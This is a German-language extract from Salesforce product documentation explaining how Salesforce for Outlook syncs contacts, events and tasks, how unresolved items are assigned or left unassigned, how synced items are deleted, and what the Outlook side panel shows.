

#### SIEHE AUCH:

[Synchronisieren von Kontakten mit Salesforce for Outlook](#page-1742-0) [Lösen von synchronisierten Kontakten](#page-1754-0) [Verwalten Ihrer Salesforce for Outlook-Konfiguration](#page-1731-1)

# <span id="page-1751-0"></span>Steuern, wie Microsoft® Outlook®-Elemente mit Salesforce synchronisiert werden

Verwalten Sie Ihre Kontakte, Ereignisse und Aufgaben mithilfe von Outlook-Kategorien, damit Ihre Outlook-Elemente auf die von Ihnen bevorzugte Weise mit Salesforce synchronisiert werden, indem Sie jeweils die Elemente, die Sie synchronisieren möchten, oder alle Ihre Elemente sowie die Elemente auswählen, die nicht synchronisiert werden sollen.

Zeigen Sie Ihre Synchronisierungseinstellungen in der Windows® -Taskleiste an und legen Sie dann fest, wie Ihre Outlook-Elemente mit Salesforce synchronisiert werden.

**1.** Klicken Sie in der Taskleiste mit der rechten Maustaste auf das Salesforce for Outlook-Symbol  $\bigcirc$ 



- **2.** Klicken Sie auf **Einstellungen** und dann auf **Weiter**.
- **3.** Sie können auswählen, ob Sie die Elemente mit der Option Nur die von mir ausgewählten Outlook-Elemente synchronisieren oder Alle Outlook-Elemente synchronisieren synchronisieren möchten.
	- **•** Wenn für die Synchronisierung die Option Nur die von mir ausgewählten Outlook-Elemente synchronisieren ausgewählt ist, synchronisiert Salesforce for Outlook nur die von Ihnen ausgewählten Outlook-Elemente. Dazu müssen Sie den Elementen, die synchronisiert werden sollen, die Kategorie Mit Salesforce [synchronisieren](#page-1752-1) [zuweisen](#page-1752-1) auf Seite 1747.
	- **•** Wenn für die Synchronisierung die Option Alle Outlook-Elemente synchronisieren ausgewählt ist, synchronisiert Salesforce for Outlook alle Ihre Outlook-Elemente. Elementen, die nicht synchronisiert werden sollen, müssen Sie [die Kategorie](#page-1752-2) Nicht mit Salesforce [synchronisieren](#page-1752-2) zuweisen auf Seite 1747.
- **4.** Klicken Sie auf **Abbrechen**.

AUSGABEN

Diese Funktion kann verwaltet werden über: Salesforce Classic und Lightning Experience

Verfügbarkeit: **Alle** Editionen

<span id="page-1752-1"></span>Auswählen, welche Microsoft® Outlook® -Elemente mit Salesforce synchronisiert werden sollen

Wenn für die Synchronisierung Ihrer Outlook-Kontakte, -Ereignisse und -Aufgaben mit Salesforce in Salesforce for Outlook die Option Nur die von mir ausgewählten

Outlook-Elemente synchronisieren ausgewählt ist, müssen Sie auswählen, welche Outlook-Elemente synchronisiert werden sollen.

- **1.** Wählen Sie in Outlook die Kontakte, Ereignisse und Aufgaben aus, die synchronisiert werden sollen.
- **2.** Klicken Sie im Outlook-Menüband auf **Kategorisieren**.
- <span id="page-1752-2"></span>**3.** Wählen Sie die Kategorie Mit Salesforce synchronisieren aus. Die kategorisierten Elemente werden ab dem nächsten Synchronisierungszyklus synchronisiert.

Steuern, welche Microsoft® Outlook®-Elemente nicht mit Salesforce synchronisiert werden sollen

Wenn für die Synchronisierung Ihrer Outlook-Kontakte, -Ereignisse und -Aufgaben mit Salesforce in Salesforce for Outlook die Option Alle Outlook-Elemente synchronisieren ausgewählt ist, können Sie dennoch steuern, welche Elemente nicht synchronisiert werden sollen.

- **1.** Wählen Sie in Outlook die Kontakte, Ereignisse und Aufgaben aus, die nicht synchronisiert werden sollen.
- **2.** Klicken Sie im Outlook-Menüband auf **Kategorisieren**.
- <span id="page-1752-0"></span>**3.** Wählen Sie die Kategorie Nicht mit Salesforce synchronisieren aus. Die kategorisierten Elemente werden nach dem nächsten Synchronisierungszyklus nicht mehr synchronisiert.

# Meine nicht aufgelösten Elemente

Wenn Sie Salesforce for Outlook, Lightning Sync oder E-Mail-zu-Salesforce verwenden, um Elemente zu synchronisieren oder E-Mails aus Ihrer E-Mail-Anwendung zu Salesforce hinzuzufügen, werden Elemente, die diese Funktionen nicht automatisch zu Salesforce-Datensätzen zuweisen können, unter "Meine nicht aufgelösten Elemente" angezeigt.

Sie verwenden diese Seite im Rahmen Ihrer täglichen Routine, um die nicht aufgelösten Elemente zu verwalten, die Ihrer Aufmerksamkeit bedürfen. Wiederkehrende Ereignisse werden nicht auf der Seite "Meine nicht aufgelösten Elemente" angezeigt. Stattdessen können Sie die wiederkehrenden Ereignisse direkt in Ihrem Kalender aufrufen, um sie mit Salesforce-Datensätzen zu verknüpfen.

# AUSGABEN

Diese Funktion kann verwaltet werden über: Salesforce Classic und Lightning Experience

Verfügbarkeit: **Alle** Editionen

# **AUSGABEN**

Diese Funktion kann verwaltet werden über: Salesforce Classic und Lightning Experience

Verfügbarkeit: **Alle** Editionen

# AUSGABEN

Verfügbarkeit: Salesforce Classic und Lightning Experience (nur bei Aufforderung zum Lösen der Elemente von Salesforce for Outlook auf der Windows-Taskleiste)

Verfügbarkeit: **Alle** Editionen



- **1.** Greifen Sie mithilfe der Verknüpfung **Nicht aufgelöste Elemente** auf der Randleiste einfach auf die Seite "Meine nicht aufgelösten Elemente" zu.
- **2.** Überprüfen Sie nicht zugewiesene Elemente mithilfe der Registerkarten "Kontakte", "Ereignisse" und "Aufgaben" schnell nach Typ.
- **3.** Zeigen Sie Ihre nicht zugewiesenen Elemente an.
- **4.** Weisen Sie Ihre Elemente zu Salesforce-Datensätzen zu (manuell oder mithilfe von Salesforce-Empfehlungen) oder bestätigen Sie, dass sie nicht zugewiesen werden sollen.

#### Verwenden von Funktionen, die die Auflösung von Elementen erleichtern

Mit den folgenden Funktionen können Sie Elemente schnell und einfach auflösen.



## Verkauf an die Kunden E-Mail-Verwaltung

#### [Lösen von synchronisierten Kontakten](#page-1754-0)

Wenn Kontakte aus Ihrer E-Mail-Anwendung mit Salesforce for Outlook oder Lightning Sync synchronisiert werden, werden einige der Kontakte auf der Grundlage ihres Unternehmens automatisch bestimmten Accounts zugewiesen. Die übrigen werden zu "Meine nicht aufgelösten Elemente" hinzugefügt, wo Sie Kontakte entweder Salesforce-Accounts zuweisen oder bestätigen können, dass Sie sie ohne Zuweisung belassen möchten.

[Lösen von synchronisierten Ereignissen](#page-1756-0) [Lösen von synchronisierten Outlook-Aufgaben](#page-1757-0)

#### SIEHE AUCH:

[Lösen von synchronisierten Outlook-Aufgaben](#page-1757-0) [Lösen von synchronisierten Kontakten](#page-1754-0) [Lösen von synchronisierten Ereignissen](#page-1756-0)

<span id="page-1754-0"></span>Lösen von synchronisierten Kontakten

Wenn Kontakte aus Ihrer E-Mail-Anwendung mit Salesforce for Outlook oder Lightning Sync synchronisiert werden, werden einige der Kontakte auf der Grundlage ihres Unternehmens automatisch bestimmten Accounts zugewiesen. Die übrigen werden zu "Meine nicht aufgelösten Elemente" hinzugefügt, wo Sie Kontakte entweder Salesforce-Accounts zuweisen oder bestätigen können, dass Sie sie ohne Zuweisung belassen möchten.

- **1.** Greifen Sie auf Ihre nicht aufgelösten Kontakte über die Randleistenverknüpfung **Meine nicht aufgelösten Elemente** zu.
- **2.** Lösen Sie jeden Kontakt mit einer der folgenden Methoden:
	- **•** Weisen Sie einen Account zu.
		- **–** Wählen Sie in der Dropdownliste unter "Vorgeschlagenen Account auswählen" einen Account aus. Wir schlagen nur dann Accounts vor, wenn wir mögliche Übereinstimmungen erkennen, die auf dem Unternehmen des Kontakts beruhen. Bei vorgeschlagenen Accounts werden stets das Feld Accountname und die ersten drei zusätzlichen Felder angezeigt, die in Ihrem Accountsuchlayout definiert wurden. Wenn Ihre Organisation Nachschlagefilter für Kontakte verwendet, die verhindern, dass bestimmte Accounts Kontakten zugewiesen werden, werden die betreffenden Accounts nicht als vorgeschlagene Accounts angezeigt und können nicht Kontakten zugewiesen werden.
		- **–** Wählen Sie die Option *Search Salesforce.com...*. Klicken Sie im Nachschlagefeld entweder auf **Neu**, geben Sie Accountinformationen ein und klicken Sie auf **Speichern** oder geben Sie Suchkriterien ein, klicken Sie auf **Los!** und klicken Sie auf den richtigen Account. Wenn das Nachschlagefeld nicht angezeigt wird, müssen Sie möglicherweise zunächst Popup-Fenster von Salesforce zulassen.
	- **•** Ohne Zuweisung belassen Wählen Sie in der Dropdownliste *Neuen Account nicht zuweisen* aus, wenn Sie bestätigen möchten, dass ein Kontakt ohne Account weiterhin unzugewiesen bleiben soll. Unzugewiesene Kontakte stehen in keiner Beziehung zu Salesforce-Datensätzen und sind nur für Sie selbst und Ihren Administrator sichtbar.

# AUSGABEN

Verfügbarkeit: Salesforce Classic und Lightning Experience (nur bei Aufforderung zum Lösen der Elemente von Salesforce for Outlook auf der Windows-Taskleiste)

Verfügbarkeit: **Alle** Editionen

#### NUTZERBERECHTIGUNGEN

Anzeigen bzw. Bearbeiten nicht aufgelöster Kontakte:

**•** "Bearbeiten" für Kontakte und "Lesen" für Accounts **UND** 

> Synchronisierung für Kontakte aktiviert

Erstellen neuer Accounts:

**•** "Bearbeiten" für Kontakte und "Erstellen" für **Accounts** 

UND

"Schnellerstellung anzeigen"

**•** Bei Konflikt Account auswählen – Wenn sich E-Mail- und Salesforce-Kontakte hinsichtlich des Unternehmens unterscheiden, klicken Sie in der Dropdown-Liste auf *Neuen Account nicht zuweisen*, um das eine mit dem anderen zu überschreiben. Der Salesforce-Account überschreibt das E-Mail-Kontakt-Unternehmen, wenn Salesforce Vorrang hat, und der E-Mail-Kontakt überschreibt den Salesforce-Account, wenn der E-Mail-Kontakt Vorrang hat.

- **•** Auswahl abbrechen Wählen Sie in der Dropdownliste die Option *—Keine ausgewählt—*.
- **3.** Klicken Sie auf **Speichern**, um Ihre Änderungen zu speichern. Alle geänderten Elemente werden aus der Liste entfernt. Die verbleibenden Elemente werden weiterhin synchronisiert und Sie können jederzeit zurückkehren, um sie zu lösen. Durch Klicken auf **Abbrechen** werden alle Änderungen auf der Seite abgebrochen. Jeder Kontakt, der einem Account zugewiesen wurde, wird nun in der Themenliste "Kontakte" für den betreffenden Account angezeigt.

Anmerkung: Außerdem können Sie einen Kontakt aus dem Kontaktdatensatz lösen, indem Sie ihn als "privat" kennzeichnen  $\boldsymbol{\sigma}$ oder ihn einem Account zuweisen.

Die Liste Ihrer nicht aufgelösten Kontakte funktioniert wie eine standardmäßige Listenansicht. Klicken Sie auf **Bearbeiten** oder auf **Neue Ansicht erstellen**, um Filter zu definieren und Spalten anzupassen.

SIEHE AUCH:

[Meine nicht aufgelösten Elemente](#page-1752-0) [Synchronisieren von Kontakten mit Salesforce for Outlook](#page-1742-0)

#### <span id="page-1756-0"></span>Lösen von synchronisierten Ereignissen

Wenn nicht wiederkehrende Ereignisse aus Ihrer E-Mail-Anwendung mit Salesforce for Outlook oder Lightning Sync synchronisiert werden, werden sie in Ihrem Salesforce-Kalender auf der Seite "Meine nicht aufgelösten Elemente" angezeigt. Verwenden Sie diese Seite, um Ereignisse entweder verwandten Salesforce-Datensätzen zuzuweisen oder zu bestätigen, dass Sie sie ohne Zuweisung belassen möchten.

- $\mathbb{Z}$ Anmerkung: Wiederkehrende Ereignisse werden nicht auf der Seite "Meine nicht aufgelösten Elemente" angezeigt. Stattdessen können Sie die wiederkehrenden Ereignisse direkt in Ihrem Kalender aufrufen, um sie mit Salesforce-Datensätzen zu verknüpfen.
- **1.** Greifen Sie auf Ihre nicht aufgelösten Ereignisse über die Randleistenverknüpfung **Meine nicht aufgelösten Elemente** zu.
- **2.** Je nachdem, wie Sie ein Ereignis lösen möchten, wählen Sie eine der folgenden Aktionen aus:
	- **•** Verwandten Datensätzen zuweisen Geben Sie in einem Feld oder in beiden Feldern einen verwandten Datensatz ein. Wählen Sie ggf. zuerst den richtigen Datensatztyp in der Dropdownliste aus. Wenn Sie einen Lead zuweisen, können Sie keine zusätzlichen Datensätze zuweisen. Löschen Sie einen Eintrag, um eine Zuweisung abzubrechen.
	- **•** Ohne Zuweisung belassen Klicken Sie auf **Nicht zuweisen**. Nicht zugewiesene Ereignisse, wie interne Besprechungen oder persönliche Termine, sind mit keinen anderen Datensätzen verknüpft und nur für Sie selbst sichtbar.
- **3.** Klicken Sie auf **Speichern**, um Ihre Änderungen zu speichern. Alle geänderten Elemente werden aus der Liste entfernt. Die verbleibenden Elemente werden weiterhin synchronisiert und Sie können jederzeit zurückkehren, um sie zu lösen. Durch Klicken auf **Abbrechen** werden alle Änderungen auf der Seite abgebrochen. Das Ereignis wird zur Themenliste "Aktivitätsverlauf" bzw. "Offene Aktivitäten" des zugehörigen Datensatzes hinzugefügt. Sie können keine Änderungen speichern, wenn Ihre Ereignisse ein erforderliches benutzerdefiniertes Feld aufweisen oder wenn ein benutzerdefiniertes Aktivitätsfeld erforderlich wird, nachdem Elemente zu Ihrer Liste der nicht aufgelösten Ereignisse hinzugefügt wurden.
	- Anmerkung: Außerdem können Sie ein Ereignis aus dem Ereignisdatensatz lösen, indem Sie es als "privat" kennzeichnen oder über die Felder Bezug zu und Name anderen Salesforce-Datensätzen zuweisen. Zugewiesene und private Ereignisse werden automatisch aus der Liste der nicht aufgelösten Ereignisse entfernt. Klicken Sie auf peben dem Thema, um die Beschreibung zu einem Ereignis anzuzeigen.

## SIEHE AUCH:

[Meine nicht aufgelösten Elemente](#page-1752-0) [Synchronisieren von Ereignissen mit Salesforce for Outlook](#page-1744-0)

# AUSGABEN

Verfügbarkeit: Salesforce Classic und Lightning Experience (nur bei Aufforderung zum Lösen der Elemente von Salesforce for Outlook auf der Windows-Taskleiste)

Verfügbarkeit: **Alle** Editionen

## NUTZERBERECHTIGUNGEN

Anzeigen bzw. Bearbeiten nicht aufgelöster Ereignisse:

**•** "Bearbeiten" für Ereignisse und "Lesen" für die Objekte, die Sie Ereignissen zuweisen UND

> Synchronisierung für Ereignisse aktiviert

Erstellen neuer Salesforce-Datensätze:

**•** "Bearbeiten" für Ereignisse

UND

"Schnellerstellung anzeigen" und "Erstellen" für diese Objekte

Anzeigen der zuletzt verwendeten Daten in den Feldern für verwandte Datensätze:

**•** "Automatische Ergänzung der Suche" in Sucheinstellungen

<span id="page-1757-0"></span>Lösen von synchronisierten Outlook-Aufgaben

Wenn Aufgaben aus Outlook mit Salesforce for Outlook synchronisiert werden, werden sie auf der Seite "Meine nicht aufgelösten Elemente" angezeigt. Verwenden Sie diese Seite, um Aufgaben entweder verwandten Salesforce-Datensätzen zuzuweisen oder zu bestätigen, dass Sie sie ohne Zuweisung belassen möchten.

- **1.** Greifen Sie auf Ihre nicht aufgelösten Aufgaben über die Randleistenverknüpfung **Meine nicht aufgelösten Elemente** zu.
- **2.** Je nachdem, wie Sie eine Aufgabe lösen möchten, wählen Sie eine der folgenden Aktionen aus:
	- **•** Verwandten Datensätzen zuweisen Geben Sie in einem Feld oder in beiden Feldern einen verwandten Datensatz ein. Wählen Sie ggf. zuerst den richtigen Datensatztyp in der Dropdownliste aus. Wenn Sie einen Lead zuweisen, können Sie keine zusätzlichen Datensätze zuweisen. Löschen Sie einen Eintrag, um eine Zuweisung abzubrechen.
	- **•** Ohne Zuweisung belassen Klicken Sie auf **Nicht zuweisen**. Nicht zugewiesene Aufgaben, wie interne Besprechungen oder persönliche Termine, sind mit keinen anderen Datensätzen verknüpft und nur für Sie selbst sichtbar.
- **3.** Klicken Sie auf **Speichern**, um Ihre Änderungen zu speichern. Alle geänderten Elemente werden aus der Liste entfernt. Die verbleibenden Elemente werden weiterhin synchronisiert und Sie können jederzeit zurückkehren, um sie zu lösen. Durch Klicken auf **Abbrechen** werden alle Änderungen auf der Seite abgebrochen. Die Aufgabe wird zur Themenliste "Aktivitätsverlauf" bzw. "Offene Aktivitäten" des zugehörigen Datensatzes hinzugefügt. Sie können keine Änderungen speichern, wenn Ihre Aufgaben ein erforderliches benutzerdefiniertes Feld aufweisen oder wenn ein benutzerdefiniertes Aktivitätsfeld erforderlich wird, nachdem Elemente zu Ihrer Liste der nicht aufgelösten Aufgaben hinzugefügt wurden.
	- Anmerkung: Sie können eine Aufgabe aus dem Aufgabendatensatz auch lösen, indem Sie sie mithilfe der Felder Bezug zu und Name anderen Salesforce-Datensätzen zuweisen. Zugewiesene Aufgaben werden automatisch aus der Liste nicht aufgelöster Aufgaben gelöscht.

SIEHE AUCH:

[Meine nicht aufgelösten Elemente](#page-1752-0) [Synchronisieren von Aufgaben mit Salesforce for Outlook](#page-1749-0)

# AUSGABEN

Verfügbarkeit: Salesforce Classic und Lightning Experience (nur bei Aufforderung zum Lösen der Elemente von Salesforce for Outlook auf der Windows-Taskleiste)

Verfügbarkeit: **Alle** Editionen

# NUTZERBERECHTIGUNGEN

Anzeigen bzw. Bearbeiten nicht aufgelöster Aufgaben:

**•** "Bearbeiten" für Aufgaben und "Lesen" für die Objekte, die Sie Aufgaben zuweisen UND

Synchronisierung für Aufgaben aktiviert

Erstellen neuer Salesforce-Datensätze:

**•** "Bearbeiten" für Aufgaben

UND

"Schnellerstellung anzeigen" und "Erstellen" für diese Objekte

Anzeigen der zuletzt verwendeten Daten in den Feldern für verwandte Datensätze:

**•** "Automatische Ergänzung der Suche" in Sucheinstellungen

# Löschen von Elementen, die mit Salesforce for Outlook synchronisiert werden

Entfernen Sie ein Element, das über Salesforce und Outlook mit Salesforce for Outlook synchronisiert wird, indem Sie das Element in nur einem System löschen. Beachten Sie hierbei besonders wiederkehrende Aufgaben und kürzlich aktualisierte Elemente, die Sie löschen möchten.

Überprüfen Sie zunächst die Synchronisierungsrichtung für die zu löschenden Kontakte, Ereignisse oder Aufgaben. Löschen Sie als Nächstes das Element aus dem System, in dem das Element so festgelegt ist, dass es den Ausgangspunkt des Flows bildet. Wenn Ihre Elemente für die Synchronisierung in beide Richtungen festgelegt sind, können Sie Elemente von beiden Systemen löschen.

Auf diese Weise entfernt Salesforce for Outlook das entsprechende Element automatisch auf dem anderen System.

- Anmerkung: Wiederkehrende Aufgaben werden nur von Salesforce aus synchronisiert. Daher besteht keine Notwendigkeit, die Synchronisierungsrichtung vor dem Löschen diese Elemente zu überprüfen: Löschen Sie wiederkehrende Aufgaben immer in Salesforce.
- 1. Geben Sie in den persönlichen Einstellungen im Feld Schnellsuche den Text *Salesforce for Outlook* ein und klicken Sie dann auf **Meine Konfiguration anzeigen**.
- **2.** Überprüfen Sie die Synchronisierungsrichtungseinstellung für die zu löschenden Kontakte, Ereignisse oder (nicht wiederkehrenden) Aufgaben.
- **3.** Löschen Sie das Element im System, von dem aus der Synchronisierungsfluss ausgeht. Wenn Sie beispielsweise einen Kontakt löschen möchten und Ihre Kontakte für die Synchronisierung von Outlook zu Salesforce festgelegt sind, müssen Sie den Kontakt in Outlook löschen.

Das von Ihnen gelöschte Element wird während des nächsten Synchronisierungszyklus auf beiden Systemen entfernt.

<span id="page-1758-0"></span>Wenn das Element nicht auf beiden Systemen entfernt wurde, haben Sie (oder ein anderer Vertriebsmitarbeiter) diesen Datensatz innerhalb desselben Synchronisierungszyklus möglicherweise aktualisiert und Salesforce for Outlook hat der Aktualisierung im Vergleich zum Löschvorgang eine höhere Priorität zugewiesen. Dieses Verhalten erfolgt entsprechend des in der Salesforce for Outlook-Konfiguration einer anderen Person festgelegten Verhaltens bei Konflikten, wobei die Aktualisierung in einem System das Löschen im anderen System "besiegt". Löschen Sie in diesem Fall den Datensatz erneut, um ihn auf beiden Systemen zu entfernen. Alternativ können Sie mit Ihrem Kollegen Rücksprache halten, dem dieses Element offensichtlich am Herzen liegt.

# Anzeigen von Salesforce-Datensätzen in Microsoft® Outlook®

# NUTZERBERECHTIGUNGEN



# AUSGABEN

Diese Funktion kann verwaltet werden über: Salesforce Classic und Lightning Experience

Verfügbarkeit: **Alle** Editionen

# NUTZERBERECHTIGUNGEN

Löschen von Elementen, die zwischen Salesforce und Outlook synchronisiert werden

**•** "Löschen" für alle Objekte, die von Benutzern gelöscht werden sollen

# AUSGABEN

Diese Funktion kann verwaltet werden über: Salesforce Classic und Lightning Experience

Verfügbarkeit: **Alle** Editionen

Hinzufügen von E-Mails zu mehreren Salesforce-Datensätzen, Wenden Sie sich an den Salesforce-Kundensupport. die Aufgaben akzeptieren:

Erhalten Sie einen Einblick in Salesforce-Kontakte und -Leads, die mit Ihren wichtigen Outlook-E-Mails in Beziehung stehen– direkt in Outlook. Im seitlichen Salesforce-Bereich werden Salesforce-Datensätze angezeigt, denen Sie Outlook-E-Mails, -Ereignisse und -Aufgaben hinzufügen können.

Sehen Sie sich ein Demo-Video an: Dusing the Salesforce Side Panel to Work with Records in Microsoft® Outlook® (Verwenden des seitlichen Salesforce-Bereichs für die Arbeit mit Datensätzen in Microsoft® Outlook® )

Wenn Sie eine E-Mail aus dem Posteingang oder ein Ereignis aus dem Kalender in Outlook auswählen, werden im seitlichen Salesforce-Bereich Details zu den zugehörigen Salesforce-Kontakten und -Leads direkt in Outlook angezeigt. Nachdem Ihr Administrator den seitlichen Bereich in Ihrer Outlook-Konfiguration aktiviert hat, werden im seitlichen Bereich bis zu 10 Kontakte und Leads aus den Von-, An- und Cc-Feldern Ihrer E-Mail oder Ihres Ereignisses angezeigt.

Außerdem gilt Folgendes für den seitlichen Salesforce-Bereich:

- **•** Es werden bis zu vier Aktivitäten, Opportunities und Kundenvorgänge angezeigt, die mit den im seitlichen Bereich angezeigten Kontakten und Leads in Verbindung stehen.
- **•** Es ist leichter, Outlook-E-Mails und deren Anhänge zu mehreren Salesforce-Datensätzen sowie Outlook-Ereignisse und -Aufgaben zu mehreren Kontakten und zu einem weiteren Datensatz hinzuzufügen, mit dem Sie Aufgaben, wie einen Account, einen Kundenvorgang oder sogar einen benutzerdefinierten Objektdatensatz, verknüpfen können.
- **•** Doppelte Kontakte bzw. Leads werden erkannt. Sie wählen die geeignetsten zur Anzeige im seitlichen Bereich aus.
- **•** Sie können Salesforce-Datensätze direkt über den seitlichen Bereich erstellen.
- **•** Beinhaltet eine Suchfunktion für die Suche nach weiteren Salesforce-Datensätzen.
- **•** Beinhaltet Links, um Details direkt in Salesforce anzuzeigen.

So wird der seitliche Bereich verwendet.

